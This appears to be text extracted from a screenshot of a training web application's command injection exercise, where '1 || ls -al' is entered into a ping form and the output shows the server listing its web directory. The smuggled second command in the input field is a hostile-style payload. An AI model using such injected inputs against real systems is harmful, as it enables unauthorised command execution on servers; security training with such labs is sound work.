 Vulnerability: Command Injection
Ping a device
Enter an IP address: 1 || ls -al Submit
PING 1 (0.0.0.1) 56(84) bytes of data.
From 192.168.3.2 icmp_seq=1 Destination Net Unreachable
From 192.168.3.2 icmp_seq=2 Destination Net Unreachable
From 192.168.3.2 icmp_seq=3 Destination Net Unreachable
From 192.168.3.2 icmp_seq=4 Destination Net Unreachable
--- 1 ping statistics ---
4 packets transmitted, 0 received, +4 errors, 100% packet loss, time 3065ms
total 20
drwxr-xr-x  4 www-data www-data 4096 Mar 10 23:33 .
drwxr-xr-x 16 www-data www-data 4096 Mar 10 23:33 ..
drwxr-xr-x  2 www-data www-data 4096 Mar 10 23:33 help
-rwxr-xr-x  1 www-data www-data 1839 Mar 10 23:33 index.php
drwxr-xr-x  2 www-data www-data 4096 Mar 10 23:33 source